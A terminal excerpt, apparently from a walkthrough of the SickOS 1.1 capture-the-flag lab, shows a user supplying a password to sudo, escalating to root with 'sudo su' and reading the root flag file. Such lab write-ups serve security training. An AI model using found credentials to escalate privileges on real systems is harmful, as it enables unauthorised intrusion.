 sickos@SickOs:/$ sudo -l
sudo -l
[sudo] password for sickos: john@123

Matching Defaults entries for sickos on this host:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User sickos may run the following commands on this host:
    (ALL : ALL) ALL
sickos@SickOs:/$ sudo su
sudo su
root@SickOs:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@SickOs:/# ls /root
ls /root
a0216ea4d51874464078c618298b1367.txt
root@SickOs:/# cat /root/a0216ea4d51874464078c618298b1367.txt
cat /root/a0216ea4d51874464078c618298b1367.txt
If you are viewing this!!

ROOT!

You have Succesfully completed SickOS1.1.
Thanks for Trying